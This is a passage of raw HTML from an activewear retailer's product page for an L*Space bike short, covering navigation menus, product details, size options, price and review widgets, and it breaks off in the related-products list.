href="https://www.bflyactivewear.com/sale/shop-by-category" class="mega first has-child bfly-inner-top"><span class="menu-title">Shop by Category</span></a><ul class="level2" ><li class="mega first" id="menu105"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" class="mega first"><i class="fa fa-angle-right"></i>Accessories</a></li><li class="mega" id="menu101"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" class="mega"><i class="fa fa-angle-right"></i>Bottoms</a></li><li class="mega" id="menu102"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" class="mega"><i class="fa fa-angle-right"></i>Dresses and Jumpsuits</a></li><li class="mega" id="menu103"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" class="mega"><i class="fa fa-angle-right"></i>Jackets and Coats</a></li><li class="mega" id="menu104"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" class="mega"><i class="fa fa-angle-right"></i>Shoes</a></li><li class="mega" id="menu99"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" class="mega"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega last" id="menu100"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" class="mega last"><i class="fa fa-angle-right"></i>Tops</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 50%;"><ul class="level1" ><li class="mega first group" id="menu106"><style>#html-body [data-pb-style=RW38YAX]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DMEEPPN]{text-align:center;border-style:none}#html-body [data-pb-style=AM3GIVC],#html-body [data-pb-style=FO7MQF3]{max-width:100%;height:auto}#html-body [data-pb-style=NUGUKE4]{text-align:center}#html-body [data-pb-style=CLSN7FS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=JXWMQOO]{text-align:center;border-style:none}#html-body [data-pb-style=QXFNK7K],#html-body [data-pb-style=YOLS2KY]{max-width:100%;height:auto}#html-body [data-pb-style=JDYGNUV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=LILJJP5]{text-align:center;border-style:none}#html-body [data-pb-style=C7DTOQL],#html-body [data-pb-style=GGF6K0I]{max-width:100%;height:auto}#html-body [data-pb-style=B99ROR5]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DMEEPPN],#html-body [data-pb-style=JXWMQOO],#html-body [data-pb-style=LILJJP5]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RW38YAX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DMEEPPN"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="desktop_image" data-pb-style="AM3GIVC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="mobile_image" data-pb-style="FO7MQF3"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NUGUKE4">SPORTS BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CLSN7FS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JXWMQOO"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="desktop_image" data-pb-style="QXFNK7K"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="mobile_image" data-pb-style="YOLS2KY"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">BOTTOMS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JDYGNUV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LILJJP5"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GGF6K0I"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="mobile_image" data-pb-style="C7DTOQL"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B99ROR5">TOPS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_118 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu49"><a href="https://www.bflyactivewear.com/accessories" class="mega has-child dynamic-width style-2"><span class="menu-title">Accessories</span></a><div class="child-content cols2"><div id="child-content-49" class="child-content-inner" style="width: 60%;"><div class="mega-col column1 first" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu116"><ul class="level2" ><li class="mega first" id="menu107"><a href="https://www.bflyactivewear.com/accessories/bags" class="mega first">Bags</a></li><li class="mega" id="menu108"><a href="https://www.bflyactivewear.com/accessories/eyewear" class="mega">Eyewear</a></li><li class="mega" id="menu109"><a href="https://www.bflyactivewear.com/accessories/towels" class="mega">Towels</a></li><li class="mega last" id="menu110"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" class="mega last">Yoga Mats</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu112"><ul class="level2" ><li class="mega first" id="menu117"><a href="https://www.bflyactivewear.com/accessories/footwear" class="mega first">Footwear</a></li><li class="mega" id="menu113"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" class="mega">Men's Footwear</a></li><li class="mega" id="menu114"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" class="mega">Women's Footwear</a></li><li class="mega last" id="menu115"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" class="mega last">Seavees</a></li></ul></li></ul></div></div></div></li><li class="mega last" id="menu50"><a href="#" class="mega last">Gift Card</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.bflyactivewear.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.bflyactivewear.com/designers/925fit" ><span>925Fit</span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.bflyactivewear.com/designers/electric-yoga" ><span>Electric Yoga</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.bflyactivewear.com/designers/glyder" ><span>Glyder</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.bflyactivewear.com/designers/koral" ><span>Koral</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.bflyactivewear.com/designers/l-space" ><span>L Space</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.bflyactivewear.com/designers/michi" ><span>MICHI</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.bflyactivewear.com/designers/nux" ><span>NUX</span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.bflyactivewear.com/designers/prana" ><span>prAna</span></a></li><li class="level1 nav-1-9 category-item last"><a href="https://www.bflyactivewear.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.bflyactivewear.com/new" class="level-top" ><span>New Arrivals</span></a></li><li class="level0 nav-3 category-item level-top parent"><a href="https://www.bflyactivewear.com/tops" class="level-top" ><span>Tops</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first parent"><a href="https://www.bflyactivewear.com/tops/tops" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item first"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-3-1-2 category-item"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" ><span>Bodysuits</span></a></li><li class="level2 nav-3-1-3 category-item"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" ><span>Tank Tops</span></a></li><li class="level2 nav-3-1-4 category-item"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" ><span>Crop Tops</span></a></li><li class="level2 nav-3-1-5 category-item"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" ><span>Short Sleeve Tops</span></a></li><li class="level2 nav-3-1-6 category-item"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" ><span>Long Sleeve Tops</span></a></li><li class="level2 nav-3-1-7 category-item"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" ><span>Sweaters</span></a></li><li class="level2 nav-3-1-8 category-item last"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" ><span>Sweatshirts</span></a></li></ul></li><li class="level1 nav-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/tops/jackets-coats" ><span>Jackets &amp; Coats</span></a><ul class="level1 submenu"><li class="level2 nav-3-2-1 category-item first"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" ><span>Jackets</span></a></li><li class="level2 nav-3-2-2 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" ><span>Vests</span></a></li><li class="level2 nav-3-2-3 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" ><span>Leather</span></a></li><li class="level2 nav-3-2-4 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" ><span>Coats</span></a></li><li class="level2 nav-3-2-5 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" ><span>Down &amp; Puffers</span></a></li><li class="level2 nav-3-2-6 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" ><span>Performance</span></a></li><li class="level2 nav-3-2-7 category-item last"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" ><span>Denim</span></a></li></ul></li></ul></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.bflyactivewear.com/bottoms" class="level-top" ><span>Bottoms</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://www.bflyactivewear.com/bottoms/leggings" ><span>Leggings</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" ><span>7/8 Length Leggings</span></a></li><li class="level1 nav-4-3 category-item"><a href="https://www.bflyactivewear.com/bottoms/capris" ><span>Capris</span></a></li><li class="level1 nav-4-4 category-item"><a href="https://www.bflyactivewear.com/bottoms/pants" ><span>Pants</span></a></li><li class="level1 nav-4-5 category-item"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" ><span>Sweatpants</span></a></li><li class="level1 nav-4-6 category-item"><a href="https://www.bflyactivewear.com/bottoms/shorts" ><span>Shorts</span></a></li><li class="level1 nav-4-7 category-item"><a href="https://www.bflyactivewear.com/bottoms/skirts" ><span>Skirts</span></a></li><li class="level1 nav-4-8 category-item"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" ><span>Black Leggings</span></a></li><li class="level1 nav-4-9 category-item"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" ><span>Animal Prints</span></a></li><li class="level1 nav-4-10 category-item"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" ><span>New Neutrals</span></a></li><li class="level1 nav-4-11 category-item last"><a href="https://www.bflyactivewear.com/bottoms/ribbed" ><span>Ribbed</span></a></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://www.bflyactivewear.com/loungewear" class="level-top" ><span>Loungewear</span></a></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.bflyactivewear.com/activity" class="level-top" ><span>Activity</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first"><a href="https://www.bflyactivewear.com/activity/cross-fit" ><span>Cross Fit</span></a></li><li class="level1 nav-6-2 category-item"><a href="https://www.bflyactivewear.com/activity/cycling" ><span>Cycling</span></a></li><li class="level1 nav-6-3 category-item"><a href="https://www.bflyactivewear.com/activity/running" ><span>Running</span></a></li><li class="level1 nav-6-4 category-item"><a href="https://www.bflyactivewear.com/activity/yoga" ><span>Yoga</span></a></li><li class="level1 nav-6-5 category-item last"><a href="https://www.bflyactivewear.com/activity/workout" ><span>Workout</span></a></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.bflyactivewear.com/sale" class="level-top" ><span>Sale</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first last parent"><a href="https://www.bflyactivewear.com/sale/shop-by-category" ><span>Shop by Category</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" ><span>Tops</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" ><span>Bottoms</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" ><span>Dresses and Jumpsuits</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" ><span>Jackets and Coats</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" ><span>Shoes</span></a></li><li class="level2 nav-7-1-7 category-item last"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" ><span>Accessories</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.bflyactivewear.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-8-2 category-item"><a href="https://www.bflyactivewear.com/accessories/eyewear" ><span>Eyewear</span></a></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.bflyactivewear.com/accessories/footwear" ><span>Footwear</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" ><span>Men&#039;s Footwear</span></a></li><li class="level2 nav-8-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" ><span>Women&#039;s Footwear</span></a><ul class="level2 submenu"><li class="level3 nav-8-3-2-1 category-item first last"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" ><span>Seavees</span></a></li></ul></li></ul></li><li class="level1 nav-8-4 category-item"><a href="https://www.bflyactivewear.com/accessories/towels" ><span>Towels</span></a></li><li class="level1 nav-8-5 category-item last"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" ><span>Yoga Mats</span></a></li></ul></li><li class="level0 nav-9 last level-top"><a href="https://www.bflyactivewear.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/613758f2002736f667d14c32bd191502/l/-/l-space-active-new-heights-short-lifestyle_1.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > L*Space Active New Heights Bike Short </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.bflyactivewear.com/l-space-active-new-heights-bike-short#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock available" title="Availability"> <span>In stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >ANEHSH/22</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>Have some fun during your Spring workouts with the L*Space Active New Heights Bike Short, featuring a color blocked style bike short with 5" inseam, made of 29% Elastane and 71% Polyester.</p><h2>Product details</h2><ul><li>bike short</li><li>5" inseam</li><li>color block detail</li><li>29% Elastane/71% Polyester</li></ul></div></div><div class="product-add-form" > <form data-product-sku="ANEHSH/22" data-amtheme-js="form" action="https://www.bflyactivewear.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ~/product/12162/" method="post" id="product_addtocart_form" class="amtheme-form-cart" enctype="multipart/form-data" > <input type="hidden" name="product" value="12162" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="12162" /> <input name="form_key" type="hidden" value="vI5DsaNiFZ1yu9xJ" /> <div class="product-options-wrapper qty-round" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <div class="fieldset" tabindex="0"> <div class="field required -select-field"> <label class="label" for="select_13015"> Size </label> <div class="control"> <select id="amtheme-select_13015" class="amtheme-select product-custom-option required " name="options[13015]" tabindex="-1" data-selector="options[13015]" data-option-id="13015" > <option value="">-- Please Select --</option> <option value="78852"> X-Small </option> <option value="78853"> Small </option> <option value="78854"> Medium </option> <option value="78855"> Large </option> <option value="78856"> X-Large </option> </select> <div class="amtheme-select-block" data-mage-init='{"amSelect": { "selectId": "amtheme-select_13015", "selectType": "default" }}' name="options[13015]" data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> Please Select </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item"> Please Select </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="78852"> X-Small </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="78853"> Small </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="78854"> Medium </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="78855"> Large </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="78856"> X-Large </li> </ul> </div> </div></div> </div></div> <div class="amtheme-add-form-bottom -under"> <div class="box-tocart qty -round "> <div class="fieldset"> <div class="field qty amtheme-qty-wrap"> <label class="label amtheme-label" for="qty"> Qty </label> <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'> <div class="amtheme-minus" data-amtheme-js="qty-minus" tabindex="0" title="Minus"> <svg class="amtheme-icon"> <use xlink:href="#icon-minus"/> </svg> </div> <div class="amtheme-plus" data-amtheme-js="qty-plus" tabindex="0" title="Plus"> <svg class="amtheme-icon"> <use xlink:href="#icon-plus"/> </svg> </div> <input type="number" name="qty" id="qty" min="0" class="input-text qty amtheme-qty" value="1" title="Qty" data-amtheme-js="qty-input" tabindex="0" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /> </div> </div> </div> </div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="12162" data-price-box="product-id-12162"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12162" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div></div> <div class="product-options-bottom"> <div class="box-tocart"> <div class="fieldset"> <div class="actions"> <button type="submit" title="Add to Cart" class="action primary tocart" data-amtheme-js="addtocart-button" id="product-addtocart-button"> <span class="amtheme-title"> Add to Cart </span> </button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"> <!-- ko template: getTemplate() --><!-- /ko --></div> </div> </div> </div></div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12162,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ~"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="#" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12162","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ~"}}' data-amtheme-js="ajax-compare" data-role="add-to-links" class="action tocompare" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> </span> <span class="amtheme-title"> Add to Compare </span> </a> <a href="https://www.bflyactivewear.com/sendfriend/product/send/id/12162/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="vI5DsaNiFZ1yu9xJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.bflyactivewear.com/mailchimp/campaign/check/"}}'></div> <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'> <div class="data item title" id="tab-label-reviews" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-reviews-title" tabindex="-1" aria-label="label-reviews-title" data-amtheme-js="reviews-tab-trigger" data-toggle="trigger" href="#reviews"> Reviews </a> </div> <div class="data item content" id="reviews" data-amtheme-js="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"> <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div></div> </div> </div> </div><style> @media only screen and (min-width: 768px) { [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] { max-width: 16.666666666667%; } } </style><div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{ "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F12162\u002F"
}}'> <h4 class="amtheme-title"> Ratings &amp; Reviews </h4> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div></div> <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0"> <div class="block-title title" id="block-related-heading" role="heading" title="Related&#x20;Products" aria-level="2"> Related Products </div> <div class="block-content content" aria-labelledby="block-related-heading"> <div class="products wrapper grid products-grid products-related"> <ol class="products list items product-items amtheme-products-secondary amtheme-slick-slider" data-mage-init='{"slickSlider": { "isOnMobile": false, "sliderOptions": { "slidesToShow": 5, "responsive": [ { "breakpoint": 1280, "settings": { "slidesToShow": 4 } }, { "breakpoint": 960, "settings": { "slidesToShow": 3 } } ], "dots": true } }}' > <li class="item product product-item" style="display: none;"> <div class="product-item-info "> <a href="https://www.bflyactivewear.com/l-space-active-lets-croc-about-it-carter-bike-short" title="L&#x2A;Space&#x20;Active&#x20;Lets&#x20;Croc&#x20;About&#x20;It&#x20;Carter&#x20;Bike&#x20;Short" class="product photo product-item-photo"> <span class="product-image-container" style="width:178px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture 